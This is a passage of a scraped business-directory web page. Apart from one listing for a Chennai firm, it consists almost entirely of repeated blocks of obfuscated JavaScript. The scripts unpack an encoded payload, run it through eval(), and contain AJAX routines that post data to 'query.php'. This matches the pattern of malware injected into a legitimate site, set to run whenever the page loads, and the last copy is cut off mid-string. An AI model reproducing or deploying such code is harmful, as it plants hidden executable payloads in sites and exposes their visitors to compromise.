 ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Appadurai Sop Works / Viswam Enterprises</span>
                      </div>55 Seniamman Koil Street Tondiarpet Chennai-600081
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 